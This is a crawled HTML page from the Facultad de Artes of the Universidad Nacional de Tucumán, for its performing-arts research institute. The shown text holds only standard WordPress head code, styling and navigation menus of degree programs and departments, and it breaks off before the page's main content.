

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/
body_size: 13067
content:
<!DOCTYPE html>
<html>
    <head>
    
      <title>Instituto de Investigaciones en Artes Escénicas &#8211; Facultad de Artes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artes.unt.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=bd4c6498f4b323ca603bce07760994a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artes.unt.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-css' href='https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.artes.unt.edu.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artes.unt.edu.ar/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/" />
<link rel='shortlink' href='https://www.artes.unt.edu.ar/?p=6457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Finvestigacion%2Finstituto-de-investigaciones-en-artes-escenicas-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Finvestigacion%2Finstituto-de-investigaciones-en-artes-escenicas-2%2F&#038;format=xml" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
    background-color: #888;
color:#eee;
}

.elcontenido p a {color: #555;
	font-weight:800;}

.elcontenido p a::before {
content:" »";
	font-size:16px;
padding:0 3px;
color: #555;
	font-weight:800;}

.wp-block-file{
padding-bottom:0px;
}

.wp-block-file p br {
    margin-bottom: 0 !important;
    display: block;
    content: " ";
}



h1 {font-weight:600;}
h1 b {font-weight:800;}

.noticias article {
    background-color: #dadada;
}

.elcontenido ul li {
  margin-bottom: 16px;
	padding-bottom: 16px;}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}
table {
    margin-top: -20px;
}
@media only screen and (max-width: 1040px) {
	.autor figure img {
    margin:20px 20px 30px 0;
}
.autor figure figcaption {
    margin: 0 15%;
}
}

@media only screen and (max-width: 875px) {
	
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
.descripcion-cuadro ul, tr, th, td   {font-size: 13px;}
.elcontenido ol,
	.elcontenido ul {padding:10px;
width:90%}
	elcontenido p {margin-bottom:45px;}
	.elcontenido .ant-post {font-weight: 500;}
	input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable .contiene-carreras, input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable .contiene-carreras {margin-top:76px !important;}
input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
	width: calc(100vw - 94px);}
input[id="buscar"]:checked ~ .menu-social .busqueda .busque, input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
	width: 62px;}
.logo-unt {
	width: 150px;}
.menu-social ul li {
    margin-bottom:8px;
	} .wrapper-paginas .contiene-botones-destacados .botones-destacados {width:unset;}
.id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
.extension .identificador {
    margin: 0
  }
.contiene-texto-noticias {
    padding-bottom: 15px;
}

	.wp-block-quote {}
	.wp-block-quote p {  font-size: 15px !important;
  margin-left: 20px;
  width: 90%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;}
 .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
   background-size:cover;
    width:100vw;
  }
.imagen-historia-full {
    margin-left: -70px !important;
}

}
		</style>
		      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    </head>
    <body>
    <input type="checkbox" name="buscar" id="buscar" hidden />
          <input type="checkbox" name="menu" id="menu" hidden />
<div class="menu-social">
            <ul>
              <li>
                <div class="abrir-menu" for="menu">
                  <label for="menu"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg" class="hamburguesa" alt="Icono Expandir Menú"
                  /><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/x.svg" class="cruz" alt="Icono Cerrar Menú"
                  /></label>
                </div>
              </li>
              <li class="buscador-cel">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
                            <li>
                <a href="https://www.facebook.com/facultaddeartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_fb.svg" alt="Icono Facebook"
                /></a>
              </li>
                                          <li>
                <a href="https://twitter.com/facartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_tw.svg" alt="Icono Twitter"
                /></a>
              </li>
                                          <li>
                <a href="https://www.instagram.com/facultad_artes_unt/" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_ig.svg" alt="Icono Instagram"
                /></a>
              </li>
                                          <li>
                <a href="https://www.youtube.com/channel/UCSvRlcZuXz3Xd3qdzphzYlQ" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_yt.svg" alt="Icono Youtube"
                /></a>
              </li>
                            <li class="buscador-esc">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
            </ul>
          </div>
                      <div class="fondo-header-paginas" style="background-image:url('https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/fondo.jpg')"> </div>
             
<div class="wrapper wrapper-paginas outer"> 
      <div class="franja"></div>
   <div class="wrapper wrapper-paginas inner">
       
        <header>
          <div class="logo">
            <a href="https://www.artes.unt.edu.ar ">
                <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo1.jpg" alt="" />
            </a> 
          </div>
          <div class="logo-unt">
            <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_unt.png" alt="" />
          </div>

                      <div class="contiene-desplegable-paginas" >
                            <div class="desplegable">
                    <div class="contiene-carreras">
                        <div class="menu-carreras-container"><ul id="menu-carreras" class="menu"><li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6105"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-artes-visuales/">Licenciatura en <b>Artes Visuales</b></a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6101"><a href="https://www.artes.unt.edu.ar/carreras/diseno-de-interiores-y-equipamiento-2/"><b>Diseño de Interiores</b> y Equipamiento</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6104"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-teatro-2/">Licenciatura en <b>Teatro</b></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6872"><a href="https://www.artes.unt.edu.ar/carreras/profesorado-universitario-en-teatro/">Profesorado Universitario en <b>Teatro</b></a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6103"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-musica-2/">Licenciatura en <b>Música</b></a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6100"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-fotografia-2/">Tecnicatura Universitaria en <b>Fotografía</b></a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6102"><a href="https://www.artes.unt.edu.ar/carreras/danza-contemporanea/">Profesorado en <b>Danza Contemporánea</b></a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9384"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-danza-clasica/">Licenciatura en <b>Danza Clásica</b></a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6098"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6871"><a href="https://www.artes.unt.edu.ar/carreras/maestro-tecnico-profesional-de-lutheria/">Licenciatura en <b>Luthería</b></a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6099"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-instrumentos-de-cuerdas-pulsadas-2/">Tecnicatura Univ. en <b>Instrumentos de Cuerdas Pulsadas</b></a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-13472"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-actuacion-teatral/">Tecnicatura Universitaria en <b>Actuación Teatral</b></a></li>
</ul></div>                    </div>
                    <div class="contiene-institucional">
                        <div class="menu-institucional-container"><ul id="menu-institucional" class="menu"><li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a>La Facultad</a>
<ul class="sub-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-autoridades menu-item-6127"><a href="https://www.artes.unt.edu.ar/autoridades/autoridades/">Autoridades</a></li>
	<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-consejo menu-item-has-children menu-item-6128"><a href="https://www.artes.unt.edu.ar/consejo/consejo-directivo/">Consejo Directivo</a>
	<ul class="sub-menu">
		<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
	</ul>
</li>
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8008"><a href="https://www.artes.unt.edu.ar/facultad/concursos-docentes/">Departamento Concursos</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6129"><a href="https://www.artes.unt.edu.ar/facultad/historia/">Historia</a></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6126"><a href="https://www.artes.unt.edu.ar/facultad/sedes/">Sedes</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8521"><a href="https://www.artes.unt.edu.ar/facultad/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6125"><a href="https://www.artes.unt.edu.ar/facultad/documentos/">Reglamentos</a></li>
	<li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6876"><a href="https://www.artes.unt.edu.ar/facultad/atencion-al-publico/">Atención al público</a></li>
	<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6875"><a href="https://www.artes.unt.edu.ar/facultad/telefonos-internos/">Teléfonos internos</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6107"><a>Departamentos</a>
<ul class="sub-menu">
	<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6119"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales/">Departamento de <b>Artes Visuales</b></a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6116"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-diseno/">Departamento de <b>Diseño</b></a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6118"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-teatro/">Departamento de <b>Teatro</b></a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6115"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-danza/">Departamento de <b>Danza</b></a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6113"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-sonorovisual/">Departamento <b>Sonorovisual</b></a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6117"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-lutheria/">Departamento de <b>Luthería</b></a></li>
	<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6114"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales-aguilares/">Departamento de <b>Artes Visuales</b><br><h6>Aguilares</h6></a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6108"><a>Secretarías</a>
<ul class="sub-menu">
	<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6130"><a href="https://www.artes.unt.edu.ar/secretarias/academica/">Secretaría <b>Académica</b></a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6133"><a href="https://www.artes.unt.edu.ar/secretarias/extension/">Secretaría de <b>Extensión</b></a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6972"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-infraestuctura-y-mantenimiento/">Secretaría de <b>Infraestructura y Mantenimiento</b></a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6134"><a href="https://www.artes.unt.edu.ar/secretarias/posgrado-e-investigacion/">Secretaría de <b>Posgrado e Investigación</b></a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6132"><a href="https://www.artes.unt.edu.ar/secretarias/comunicacion-institucional/">Secretaría de <b>Comunicación Institucional</b></a></li>
